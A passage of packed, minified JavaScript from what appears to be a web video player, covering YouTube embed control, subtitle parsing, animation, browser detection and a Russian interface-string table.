L6.151,15.A4 C5.A3,16.Aj 5.A3,16.Ah 6.15q,17.pt C6.15s,17.AD 6.15t,17.tU 7.15u,17.tU C7.15w,17.tU 7.15x,17.AD 7.15A,17.pt po.db,15.15C da.15D,17.pt d9.15E,17.E1 13.15F,17.E1 13.Ap,17.pt hk.Ai,16.Ah 14.Ai,16.Aj 13.Ap,15.A4 fo.zg,13.sy Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};B sl=E(X,ir){B 6J=J;if(X.K(\'6J\')==0){6J=H;X=X.1r(5)}B ph=kz(X);B 2k;B 3a;B a8=J;B 3X=J;B kn=J;B p5=J;B 2u=H;B q4=[];B bd=1;B hb=J;B uc;B d3=0;B p7=0;B p1=J;B oF=\'yn\'+v.id+(6J?\'6J\':\'\');jQ("#yn"+v.id+"{W:100%!5X;1d:100%!5X;6h-W:1R!5X;6h-1d:1R!5X}");B 1D=1P(\'26\');B p9=0;1D.5T(\'id\',oF);ir.1K(1D);o.5P=J;!6J?o.U.ho():\'\';if(o.1o.2m){v.4q=1}if(v.ze!=1){B 8D=1P(\'26\');ir.1K(8D);O(8D,{1m:"2g",1f:0,1c:0,"2p-1v":"#pu",1d:"100%",W:"100%","1A":0});8D.1y("Eh",E(1g){1g.6t=H});if(o.1o.2m){8D.1y("fN",E(1g){1g.6t=H});8D.1y("2A",E(1g){1g.6t=H});8D.1y("cI",E(1g){1g.6t=H;es(1g);if(v.dl==1){1E(yg,100);1E(oz,2r)}})}F{8D.1y("pX",E(1g){B x=H;if(v.28==1){if(I(v.7D)&&!kn){x=J}if(I(v.nG)&&aU()=="7T"&&1b()>0){x=J}}if(x&&v.dl==1&&v.yA!=1){2Y(G);1E(oz,3Q)}})}v.dl==1&&v.159!=1?2Y(8D):\'\'}E oz(){5Z(8D)}E yg(){if(v.yA!=1){2Y(8D)}}if(v.4q==1&&v.3E==0){8E()}if(!1L[\'YT\']){1L.15b=E(){os();V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){if(4U[i].3o(\'Bv\')){4U[i].3o(\'B0\')}}}}};B ta=va("4s.7K/z3","4s.7K/z3","15d");if(ta){ta.sF=E(e){o.U.cA();if(v.Cy!=1){2k=\'JG 15e eF\';o.P.5Q()}}}}F{os()}E os(){if(v.4q==1||6J){!a8?ib():\'\'}F{o.U.cA()}}E ib(){if("YT"in 1L){if(I(YT.lJ)&&!a8){1u("yD eu");B te=0;if(v.ze==1){te=1}o.2D>0?d3=2J(o.2D):\'\';3a=1z YT.lJ(oF,{1d:o.8T,W:o.8U,15f:ph,15g:{15h:1,15i:oF,15j:1,15k:1,fF:1,nY:((v.t7==0||(v.152!=1&&o.1o.8h))&&o.1o.2m?0:1),14k:3,S:te,14j:0,13j:1,Cn:0,3E:6J||v.3E==1?1:0,au:0},2V:{\'13k\':sD,\'13l\':yJ,\'5Q\':5Q,\'13m\':DE}});if(o.2D>0){o.2D=1W}2E();a8=H}F{1E(ib,4e)}}F{1E(ib,4e)}}B hn;E sD(){if(o.P){1u("yD g1");3X=H;3f(uc);o.U.7A();if(6J){if(o.1o.we){o.U.5g()}3a.pc();o.28.13n()}F{if(v.3E==1&&o.1o.we&&!o.mL){o.U.5g();if(o.1o.2m){3D(hn);hn=6R(yI,dq)}}if(v.4q==0){3a.pc()}F{o.U.cA()}p9=3a.pC();o.P.a6();if(bd!=1){9o(bd)}cp();2E();if(v.13o==1){3j{if(3a.t6()){if(I(3a.t6().1Q)){v.1Q=3a.t6().1Q;o.U.9I(\'1Q\')}}}2M(e){}}}}}E yI(){B x=3a.Bt();if(x==2||x==-1){o.S.2X();o.S.7A();3D(hn)}if(x==1){3D(hn)}}E yJ(1g){if(v.13i==1){1u(\'YT\',1g.2e)}if(6J){if(1g.2e==YT.cT.CZ){o.28.13q()}if(1g.2e==YT.cT.yM){}}F{if(1g.2e==YT.cT.yM){if(p7==1){p7=0;sD()}if(!o.1B){o.U.2H()}if(d3>0){3a.Ce(d3,H);d3=0;o.2D=1W}oz();kn=H;3X=H;if(p5){3a.q0()}F{o.P.aa();o.P.cj()}DX();if(I(v.4D)){V(B i=0;i<o.2x.Q;i++){if(v.4D==o.2x[i]){5S(i)}}v.4D=1Z}F{if(I(o.4D)){V(B i=0;i<o.2x.Q;i++){if(o.4D==o.2x[i]){5S(i)}}o.4D=1Z}}hb=J}if(1g.2e==-1&&hb&&o.1B){o.U.7A();hb=J;cz()}if(1g.2e==YT.cT.13u){}if(1g.2e==YT.cT.CZ){9c()}if(1g.2e==YT.cT.13v){if(!o.1B){}if(o.1B){hb=H;8E()}}if(1g.2e==YT.cT.13x){}}}E 5Q(1g){if(6J){o.28.13y()}F{if(1g.2e==2){2k="Ic 4s id"}if(1g.2e==5){2k="tA 4z"}if(1g.2e==101||1g.2e==150||1g.2e==100){2k="G nm is 13r"}if(v.132==1){I(v.Cv)?2k=v.Cv:\'\'}if(v.Cy!=1){o.P.5Q()}F{1p(o.2f)}}}E 9c(){v.1H>0?d3=v.1H:\'\';o.P.9c();o.P.a6()}E cz(){if(!o.Fv&&o.1B){o.U.2X()}}E cj(){o.P.cj()}E cp(){o.P.cp();o.U.tM()}E a6(){o.P.a6()}E e8(){o.P.e8()}E 8E(){if(o.P){o.P.8E()}F{uc=1E(8E,100)}}E DE(1g){ux(1g.2e)}E DX(){if(!p1){B x=3a.12U()+\'\';if(x!=\'\'&&x!=1W){o.2x=x.2v(\',\');o.2x=o.2x.ye();if(v.pz==0){B y=o.2x.K(\'2u\');if(y>-1){o.2x.ue(y,1)}}V(B i=0;i<o.2x.Q;i++){o.2x[i]=iI(o.2x[i])}p1=H;ux(3a.12V())}}}E ux(x){o.3h=o.2x.K(iI(x+\'\'));o.S.wU(o.3h)}G.3I=E(){L{"W":0,"1d":0}};G.2T=E(x){ph=kz(x);if(o.2D>0){d3=2J(o.2D)}gO(ph)};E aU(){B 7a=-1;if(3X){7a=3a.Bt()}B x=\'\';if(7a==-1){x="7T"}if(7a==1||7a==3){x="7z"}if(7a==2){x="7T";if(o.1B){o.U.2X()}}if(7a==5){x="7T"}if(7a==0){x="8w"}L x}E 2E(){3j{if(I(3a)){3a.12X(o.3l,o.4I)}}2M(e){1u(e)}}E iI(x){B y=x;if(x=="12Y"){y="lz"}if(x=="hW"){y="gK"}if(x=="12Z"){y="gE"}if(x=="130"){y="hu"}if(x=="12T"){y="o7"}if(x=="131"){y="lw"}if(v.Bu==1){y=2B(y)}if(x=="2u"){y=2B("2u")}q4[y]=x;L y}E 1b(){B x=3X?3a.137():0;if(x>0&&v.io>0){v.4p=x-v.io;v.io=-1}L x};E 9o(x){3a?3a.138(x):\'\';bd=x};G.oH=E(){os()};G.2H=E(){if(3X){3a.pc()}F{if(!a8){ib()}F{}}};G.2X=E(){if(3X){3a.q0()}};G.cH=E(){if(3X){aU()==\'7z\'?3a.q0():3a.pc()}};G.3Y=E(x){3X?3a.Ce(x,H):\'\'};G.9U=E(){L J};G.5g=E(){3X?3a.4Z():\'\'};G.6n=E(){3X?3a.13d():\'\'};G.3W=E(x){3X?3a.Bm(x*100):\'\'};G.n8=E(){L aU()==\'7z\'};G.5W=E(){L J};G.ri=E(x){5S(x)};E 5S(x){if(3X){if(I(o.2x[x])){B y=q4[o.2x[x]];2u=y==\'2u\';B z=1b();3a.13e(y)}}}G.fV=E(x){9o(x)};G.3X=E(){L 3X};G.6u=E(){L aU()};G.1b=E(){L 1b()};G.1q=E(){B x=3X?3a.pC():0;if(x!=p9){p9=x;o.P.a6()}if(I(v.4W)){x=v.4W}L x};G.a1=E(){B x=0;if(3X){x=3a.13A()*3a.pC()}L x};G.4V=E(){2E()};G.hA=E(){L 2k};G.2u=E(){L v.pz==1?2u:J};G.zM=E(x){gO(x)};E gO(x){X=x;if(3a){p7=1;3a.13B(x,0)}}G.mp=E(){if(o.1o.2m&&o.1o.az){G.2H();p5=H}F{if(aU()=="7z"){G.2X()}}};G.gw=E(){p5=J};G.pJ=E(){L H};G.4d=E(){3X?3a.ac():\'\';3X=J;p1=J;3j{if(1D){ir.2Z(1D)}ir.2Z(8D)}2M(e){}}};B i0=E(){B 3c=[];B aH=[];B 4z=H;B 6q;B 91=-1;G.1H=E(x){cK(x)};E cK(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1H=0;B rP=H;B iN=\'\';o.22=x.2v(",");o.3d=[];o.3P=-1;if(qU()&&v.xa==1){if(3N.6A("xE")!=1Z){iN=3N.6A("xE")}}F{if(o.y5){iN=o.y5}}V(B i=0;i<o.22.Q;i++){if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}if(o.22[i].K("[")==0&&o.22[i].K("]")>1){o.3d[i]=o.22[i].1r(o.22[i].K("[")+1,o.22[i].K("]")-1);o.22[i]=o.22[i].1r(o.22[i].K("]")+1);rP=J}F{o.3d[i]=o.22[i].1r(o.22[i].uV("/")+1);o.3d[i]=o.3d[i].1r(0,o.3d[i].uV("."))}if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}}if(o.3d.Q>1&&v.pb==1){o.3d.2R(kO(\'13Z\',2B(\'w7\')));o.22.2R("8J")}if(o.3d.Q>0&&v.9b==1){if(v.BL==1){6q=0;1H++;o.3d.i7(kO(\'Dn\',2B(\'8x\')));o.22.i7("")}F{o.3d.2R(kO(\'Dn\',2B(\'8x\')));o.22.2R("");6q=o.3d.Q-1}}V(B i=0;i<o.22.Q;i++){if(I(v.DJ)){if(v.DJ==o.3d[i]){1H=i;o.3P=i;v.eQ=1}}if(iN!=\'\'){if(iN==o.3d[i]){1H=i;o.3P=i}}}if(v.9b==1&&v.eQ==0){o.3P=6q}I(o.S)?o.S.b9():\'\';if(v.eQ==1){o.3P=1H;if(v.pb==1&&o.22[1H]=="8J"){xm(o.3P)}F{i2(o.3P)}}F{if(rP&&o.22.Q<3){i2(6q==0?1:0)}v.9b!=1?o.3P=-1:\'\'}}F{4d()}}E i2(x){if(I(o.22[x])){if(o.22[x].K(".")>-1){o.oS=o.22[x].2v(" or ");o.ew=0;oR(x)}F{if(o.22[x].K(\'aH\')==0){if(aH[o.22[x].1r(4)]){qM(o.3d[x],aH[o.22[x].1r(4)])}}}}}E xm(x){3c[x]=4N();3c[x][0]=9Y();3c[x][1]=9Y();V(B i=0;i<o.22.Q;i++){1E(i2,i*4e,i)}}E oR(x){B X=4o(o.oS[o.ew]);B 4B=fK(X);91=x;o.iE=1;4B.bQ=E(){o.iE=0;if(G.eC==4&&G.6u==4r){o.7J=H;qM(X,G.ds,x)}F{if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}}};4B.sF=E(e){o.iE=0;if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}};4B.bw()};E oL(x){1u("2j fp l4 or Ac Aa");if(o.3d[o.3P]){if(o.3d[o.3P].K(2B("cY"))==-1){o.3d[o.3P]=o.3d[o.3P]+\' (\'+2B(x)+\')\'}}if(v.142==1&&91>-1){o.22[91]=\'\';o.3d[91]=\'\'}o.3P=-1;o.7J=J;if(o.143){o.S.b9();o.S.4F()}F{1E(E(){if(o.S){o.S.b9();o.S.4F()}},100)}if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}}E qM(X,x,y){if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(X.K(\'.hJ\')>-1||X.K(\'.r5\')>-1||X.K(\'.oP\')>-1||X.K(\'.qF\')>-1){B l=o.3P;if(I(3c[l])&&o.22[l]=="8J"){}F{3c[l]=4N();3c[l][0]=9Y();3c[l][1]=9Y()}B 41=9Y();41=x.2v(/\\r|\\n/);B qT=1;B t1=0;B t2=0;B ee=(I(v.yq)?v.yq:0);if(X.K(\'iu=\')>0){ee=X.1r(X.K(\'iu=\')+6)*1}V(i=0;i<41.Q;i++){if(X.K(\'.hJ\')>-1||X.K(\'.qF\')>-1){if(41[i].K(\'-->\')>-1&&41[i].K(\':\')>-1){t1=hI(41[i].1r(0,41[i].K(\'-->\')))*1+ee;t1==0?t1=1:\'\';t2=hI(41[i].1r(41[i].K(\'-->\')+4,12))*1+ee;I(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qT++}F{41[i]=4o(41[i]);if(41[i]!=\'\'&&41[i].Q>0&&41[i]!=qT&&41[i]!=\'147\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+41[i]+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}}}if(X.K(\'.r5\')>-1||X.K(\'.oP\')>-1){if(41[i].K(\'14c:\')>-1){t1=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+3:12),12))*1+ee;t2=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+14:23),10))*1+ee;B p=\'\';if(41[i].K(\'0,,\')>0){p=41[i].1r(41[i].K(\'0,,\')+3)}F{if(41[i].K(\'Az,\')>0){p=41[i].1r(41[i].K(\'Az,\')+6)}}if(3c[l][0][t1]!=1W){3c[l][0][t1]+=\'\\n\'+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+p+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].1X(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.S.b9();o.U.mX();o.S.4F()}F{if(x!=\'\'){if(x.K(\'[\')==0){cK(x)}F{oL("2k")}}F{4d();o.S.4F()}}}E hI(hJ){B 1N=hJ.2v(\':\');B 5I=0;1N.Q==2?1N.i7("bp"):\'\';1N[0]!=\'bp\'?5I+=1N[0]*vv:\'\';1N[1]!=\'bp\'?5I+=1N[1]*60:\'\';5I+=1N[2].1r(0,2)*1;5I=5I*10+1N[2].1r(3,1)*1;L 5I};E 9K(x){if(I(o.3P)){if(o.3P!=x){if(x==-1||(v.9b==1&&x==6q)){vq()}F{v.b7=0;o.3P=x;o.7J=H;v.eQ=1;vA(x);js("2j",o.3d[x]);o.S.b9()}}F{if(v.9b!=1){vq()}}}}E vA(x){if(I(o.22[x])){1u("ht",x);o.3P=x;if(I(o.3d[x])){if(o.5u&&v.xa==1){3N.9f("xE",o.3d[x])}F{o.y5=o.3d[x]}}if(o.2q=="1J"&&o.l0==H){o.P.gZ(x,"1J")}F{if(o.2q=="3L"&&o.vz==H){o.P.gZ(x,"3L")}F{if(o.22[x]=="8J"){xm(o.3P)}F{i2(o.3P)}}}}};G.xP=E(){if(o.eS){B x=o.eS.43;if(x[0]){B y=1z BB();y.bQ=E(e){B z=e.46.hN;aH.2R(z);o.3P=-1;B z=x[0].6Z;if(z.Q>40){z=x[0].6Z.1r(0,15)+\'...\'+x[0].6Z.1r(-15)}if(v.9b==1&&v.BL==1){o.22.2R(\'aH\'+(aH.Q-1));o.3d.2R(z+\'\');9K(o.22.Q-1)}F{o.22.i7(\'aH\'+(aH.Q-1));o.3d.i7(z+\'\');v.9b==1?6q++:\'\';9K(0)}o.eS.5n=""};y.14a(x[0])}F{o.eS.2A()}}};G.9K=E(x){9K(x)};G.6q=E(){L 6q};G.13V=E(x){6q=x};G.1t=E(x){gB(x)};G.C=E(){uS()};G.5Y=E(){4d()};E vq(){js("2j","8x");o.3P=v.9b==1?6q:-1;v.eQ=0;o.7J=J;o.S.b9();o.l0||o.vz?vA(o.3P):\'\';I(o.2j)?o.1O.2Z(o.2j):\'\';o.2j=1Z}E gB(1b){if(v.b7){1b=1b-v.b7*1}if(o.7J&&I(o.22)){if(3c){B x=o.3P;if(v.rj==1&&!o.1B){L}if(I(3c[x])){if(I(3c[x][1])){B t=2J(1b*10);if(I(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!I(o.2j)){o.2j=1P(\'26\');o.1O.1K(o.2j);uS()}if(4z){5Z(o.2j)}Dp();if(v.13K==1&&o.22[o.3P]!="8J"){y=13D(y)}if(v.pb==1){y=y.1X(/\\[eM\\]/gm,\'<7Z C="1v:\'+4j(v.fO)+\'">\');y=y.1X(/\\[\\/eM\\]/gm,\'</7Z>\')}o.2j.1T=\'<7Z C="\'+(v.C2==1?\'2p-1v:\'+8F(v.gV,v.gJ)+\';\':\'\')+\'-3A-6k-pd-1k: 13N;1v:\'+4j(v.g4)+\';2N:\'+v.vC+\'px \'+v.vC*2+\'px;2W-6H:\'+v.Bp+\'px;2I:0 0;2F-1d:\'+(v.Bk?v.Bk:1.8)+\';4g-hV:\'+v.hr+\'">\'+4o(y)+\'</7Z>\';if(v.Bf==1){if(o.2c){O(o.2j,{"4g-3I":((v.mZ+((2J(v.gy)-100)*v.mZ/100))+"px")})}F{O(o.2j,{"4g-3I":((v.n1+((2J(v.gy)-100)*v.n1/100))+"px")})}}4z=J}F{if(!4z&&I(o.2j)){o.2j.1T=\'\';4z=H;2Y(o.2j)}}}}}}}E uS(){if(o.2j){O(o.2j,{"1m":"2g","W":"100%","2N-1c":"10%","2N-2l":"10%","1c":0,"1v":v.g4,"1C-7f":"6V","6k-jS":"2W-6k"});if(v.13Q==1&&I(v.uU)){v.uU!=\'\'?O(o.2j,{"4g-jC":v.uU}):\'\'}if(v.gH==1){O(o.2j,{"1C-dO":"5A 5A ol 13R"})}F{O(o.2j,{"1C-dO":"1R"})}if(v.13S==1){sQ(o.2j,\'o.n7\')}F{O(o.2j,{"3Z-2V":"1R"})}}}E Dp(){if(!o.n7){if(o.S.mJ()||v.bX>v.1w.h){O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1)})}F{O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1+v.1w.h*1)})}}}E 4d(){o.3P=-1;o.7J=J;o.oK=J;v.2j=1Z;v.nt=1Z;o.3c=1Z;o.22=1Z;if(I(o.S)){o.S.b9()}o.3d=1Z;if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}o.3P=1Z;o.7J=J}};B E4=E(1a,bg,C){B 1l=1P("26");B cu;1a.1K(1l);O(1l,{"1m":"2g","1f":(-bg.2Q/2)-1,"2p-1v":"#13T","2W-13U":1,"2h":"1R","7l":"1R"});if(C.om==1&&C.DW){cu=C.DW.2v(",");O(1l,{"4g-3I":8,"1v":"#fA","2N":"ol ol 0 ol","2F-1d":"1"})}F{C.om=0;O(1l,{"1d":9,"W":13,"2p-7N":"X(2e:7N/2a+15H;gb,14l=)"})}G.eW=E(){B y=0;B x=o.P.lf();x=x.1X(2B("2u")+\' \',\'\');if(x){if(C.om!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'Jd\'}}if(x.K(\' \')>0){x=x.1r(0,x.K(\' \'))}y=2J(x)}B t=\'-1\';B z;if(C.om==1){t=\'\';V(B i=0;i<cu.Q;i++){B oo=cu[i].2v(":");if(oo.Q==2){if(4o(oo[0])==y){t=4o(oo[1])}}}if(t==\'\'){if(y>op){z=H;1l.1T="HD"}}F{z=H;1l.1T=t}}F{if(y>op){z=H}}if(z){5Z(1l);if(bg.29-1l.29>0){O(1l,{"1c":(bg.29-1l.29)/2-2})}}F{2Y(1l)}}};o.17B={"2u":"Авто","1B":"Пуск","4u":"Пауза","2K":"Стоп","2c":"Во весь экран","y9":"Выйти из полноэкранного режима","1i":"Настройки","3t":"Параметры","1U":"Громкость","4Z":"Выключить звук","9r":"Включить звук","5x":"В ЭФИРЕ","Y":"Плейлист","4P":"Качество","6w":"Скачать","2j":"Субтитры","4H":"Скорость","dX":"Обычная","2k":"ошибка","17E":"Включите звук","6Y":"Аудио","cY":"ошибка загрузки","lz":"Очень низкое","gK":"Низкое","gE":"Среднее","hu":"Высокое","qX":"Высокое","7B":"Следующий","e6":"Предыдущий","2i":"Поделиться","iJ":"Скопировано в буфер обмена","D4":"Реклама","7j":"Пропустить","17y":"Пропустить через ","D8":"Перейти на сайт рекламодателя","gy":"Размер текста","b7":"Сдвиг по времени","g4":"Цвет текста","fO":"Цвет текста 2","gV":"Цвет фона","gJ":"Прозрачность фона","gH":"Тень","hr":"Толщина текста","bX":"Отступ снизу","lU":"Сбросить","Cz":"Загрузить","ll":"Сон","hg":"Пропуск","vb":"Час","vc":"Минута","vj":"Секунда","yW":"Да","Ae":"Нет","of":"из","7E":"Пароль","A7":"Ошибка воспроизведения на устройстве","A6":"Играет на устройстве","bO":"Канал","1I":"Масштаб","on":"Вкл.","8x":"Выкл.","w7":"Все сразу","gz":"кбит/с","7o":"Код","X":"Ссылка","1v":"Цвет","D5":"Контраст","eB":"Яркость","ey":"Насышенность","ny":"Сепия"};B 5r=E(x){B eE;B 17H;B 2S;B 4x;B 4v;B pn;B gt=0;B bd;B wv=J;B wO;if(x.me!=1W&&x.mc!=1W&&x.1G!=1W&&x.to!=1W){if(x.1b==1Z){if(x.1G.K("iO")>-1){x.to==0?x.1b=0.5:x.1b=0.2}F{x.1b=0.20}}eE=yf(x.6N);if(x.1G.K("1I")==-1){if(I(o.6T[x.me])){o.6T[x.me].w9()}o.6T[x.me]=G}if(x.1t==1){x.mc.2b("2h",H)}2S=x.1G.2v(\'|\');4v=7m(x.to).2v(\'|\');4x=1z 9Y();V(B i=0;i<2S.Q;i++){if(!4v[i]){4v[i]=4v[0]}if(2S[i]=="iO"){4x[i]=x.mc.g("1A")}if(2S[i]=="7X"){4x[i]=x.mc.C.1A}if(2S[i]=="y"){4x[i]=x.mc.g("y")}if(2S[i]=="x"){4x[i]=x.mc.g("x")}if(2S[i]=="1c"){4x[i]=2J(x.mc.C.1c)}if(2S[i]=="1f"){4x[i]=2J(x.mc.C.1f)}if(2S[i]=="1I"){4x[i]=x.mc.g("3e")}if(2S[i]=="8G"){4x[i]=x.mc.dD}if(2S[i]=="ip"){4x[i]=x.mc.ai}if(2S[i]=="3n"){4x[i]=x.mc.g("3n")}if(2S[i]=="3e"){4x[i]=x.mc.g("3e")}if(2S[i]=="W"){4x[i]=x.mc.g("W")}if(2S[i]=="yQ"){4x[i]=x.mc.29;4v[i]=2G.8A(4v[i]);x.me=="17I"?1u("W",x.me,4x[i],4v[i],x.mc.29):\'\'}if(2S[i]=="1d"){4x[i]=x.mc.g("1d")}if(2S[i]=="yP"){4x[i]=x.mc.2Q}4v[i]=CX(4v[i]);4x[i]=CX(4x[i])}bd=x.1b*2r/eE.Q;pn=eE.Q;if(2S.Q==1&&4x[0]==4v[0]){af()}F{1E(pi,2G.4t(bd))}}E pi(){V(B i=0;i<2S.Q;i++){B 1N=4x[i]+(4v[i]-4x[i])*(eE[gt]?eE[gt]:0);wS(2S[i],1N);if(2S[i]=="y"){x.mc.2b("1f",1N)}if(2S[i]=="x"){x.mc.2b("1c",1N)}if(2S[i]=="1c"){x.mc.C.1c=1N+"px"}if(2S[i]=="1f"){x.mc.C.1f=1N+"px"}if(2S[i]=="1I"){x.mc.2b("1I",1N)}if(2S[i]=="3n"){x.mc.2b("3n",1N)}if(2S[i]=="3e"){x.mc.2b("3e",1N)}if(2S[i]=="8G"){x.mc.dD=1N}if(2S[i]=="ip"){x.mc.ai=1N}if(2S[i]=="W"){x.mc.2b("W",1N)}if(2S[i]=="yQ"){O(x.mc,{"W":1N})}if(2S[i]=="1d"){x.mc.2b("1d",1N)}if(2S[i]=="yP"){O(x.mc,{"1d":1N})}}gt++;if(!wv){if(gt==pn){af()}F{wO=1E(pi,2G.4t(bd))}}}E af(){wv=H;if(x.1p){if(2S[0]=="7X"||2S[0]=="1c"){1p(x.mc)}F{x.mc.2b("2h",J)}}if(x.1G.K("1I")==-1){o.6T[x.me]=1Z;4p o.6T[x.me]}V(B i=0;i<2S.Q;i++){wS(2S[i],4v[i])}3f(wO)};E wS(y,z){if(y=="iO"){x.mc.2b("1A",z)}if(y=="7X"){x.mc.C.1A=z}}G.w9=E(){af()};G.Cq=E(){gt=pn-1;pi();af()};G.XY=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2S.Q;i++){if(2S[i]==\'x\'&&x0!=x1){e=H}if(2S[i]==\'y\'&&y0!=y1){e=H}}e?af():\'\'};E yf(yd){b5(yd){1n"AM":L[0,0.17j,0.17k,1.17m,1.Au,1.17g,1.102,0.17n,0.17p,0.87,0.17q,0.17s,1.17t,1.17u,1.17N,1.17x,0.184,0.zE,0.17X,0.17V,1.17T,1.zu,1.17S,1.zu,1.17W,0.jI,0.hD,0.hD,0.hD,0.hD,1];1k;1n"bD":L[0,0.17Z,0.185,0.182,0.17U,0.zn,0.zF,0.17R,0.wn,0.17Q,0.17l,0.17f,0.16t,0.17d,0.169,0.16a,0.16b,0.16c,0.zL,0.95,0.Cs,0.16d,0.16e,0.16f,0.99,0.zK,0.16g,0.jI,1];1k;7I:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.16k,0.82,0.85,0.16l,0.16m,0.zL,0.95,0.97,0.16o,0.zP,1];1k}}};B HB=E(){B N=gk.16q,ua=gk.16i,wk;B M=ua.wq(/(lq|ic|7t|kv|zR)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.wq(/(lq|ic|7t|kv|zR|15T|kC)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(wk=ua.wq(/8t\\/([\\.\\d]+)/i))!=1Z)M[2]=wk[1];B lp=gk.zq;G.bu=M?M[1]:N;G.8t=M?M[2]:gk.15O;G.fW=gk.zq>1;G.lq=G.bu=="15Q";G.ud=G.bu=="zr 9.0";G.ie=G.bu=="zr"||G.bu=="15R"||G.bu=="15K";G.kC=ua.bx(/(kC)\\/?\\s*/i)>-1;G.kv=G.bu=="15S";G.7t=G.bu=="15U";G.ic=1L.ic;G.mg=ua.bx("15V NT")>-1;G.5o=(ua.bx(/(8h|j5|15X)\\/?\\s*/i)>-1)||(gk.15Y===\'15Z\'&&lp>1);G.tv=v.zs!=1&&ua.bx(/(TV|162|163|16r|167|16s|16O|16Q)\\/?\\s*/i)>-1;G.lg=v.zs!=1&&ua.bx(/(LG)\\/?\\s*/i)>-1;G.8h=ua.bx(/(8h)\\/?\\s*/i)>-1;G.j5=G.5o&&!G.8h;G.3A=\'16R\'in 1M.oV.C;if(ua.bx(/(az)\\/?\\s*/i)>-1){lp>0?G.az=H:G.tv=H;if(16S(\'(3Z:16T)\').16U){G.tv=H}}G.2m=(G.5o||G.az||(ua.bx(/(16V|16W|lq kx)\\/?\\s*/i)>-1))&&!G.tv;G.we=G.7t||G.ic;G.2c=J;if(G.5o){G.16P=4G(ua.1r(ua.K(\'OS \')+3,4).1X(\'6x\',\'.\'));if(G.j5&&(!\'EM\'in 1L||lp<2)){G.2m=G.5o=J;G.tv=H}}G.cn=!G.2m;G.EG=G.2m||G.tv;G.16Y=G.3A&&G.cn;if(o.1O.qq||o.1O.qp||o.1O.qk||o.1O.qr||o.1O.qs){G.2c=H}};E 9q(4k,7d){V(B s in 7d){if(1S(7d[s])==\'3U\'){if(s=="2V"||s=="3p"){4k[s]=7d[s]}F{V(B s2 in 7d[s]){if(1S(4k[s])!=\'3U\'){4k[s]={}}if(1S(7d[s][s2])==\'3U\'){V(B s3 in 7d[s][s2]){if(1S(4k[s][s2])!=\'3U\'){4k[s][s2]={}}if(1S(7d[s][s2][s3])==\'3U\'){V(B s4 in 7d[s][s2][s3]){if(1S(4k[s][s2][s3])!=\'3U\'){4k[s][s2][s3]={}}4k[s][s2][s3][s4]=7d[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2I\'){4k[s][s2][s3][s4]=2J(4k[s][s2][s3][s4])}}}F{4k[s][s2][s3]=7d[s][s2][s3];if(s2==\'2N\'||s2==\'2I\'){4k[s][s2][s3]=2J(4k[s][s2][s3])}}}}F{4k[s][s2]=7d[s][s2];if(s==\'2N\'||s==\'2I\'){4k[s][s2]=2J(4k[s][s2])}}}}}F{if(s.K("172")>0&&4o(7d[s])===""){}F{4k[s]=vG(s,7d[s])}}}L 4k};B vG=E(1e,5n){if(1S(5n)==\'5D\'){5n=4o(5n);if(1e.K("1v")>-1&&5n!=-1){5n=4j(5n)}}L 5n};E qU(){3j{B 5u=1L[\'3N\'],x=\'178\';5u.9f(x,x);5u.xK(x);L H}2M(e){L J}};E v4(aO){if(aO){if(I(o.6T[aO])){o.6T[aO].w9()}}};B 2B=E(x){B y=x;if(y){y=x.6B(0).179()+x.6I(1);if(y.K("6x")>-1){y=y.1X(/6x/ig," ")}}B en={"of":"of","gz":"gz","A6":"A8 on A9","A7":"A8 2k on A9","w7":"16D at 16v","7E":"mP","Ae":"No","ll":"16x","hg":"16z","yW":"16B","bX":"16C 2I","hr":"16F hV","gH":"16G","gJ":"aD 1A","gV":"aD 1v","gy":"wD 3I","g4":"wD 1v","fO":"wD 1v 2","b7":"4O iu","lU":"16I","e6":"16J","iJ":"16K to 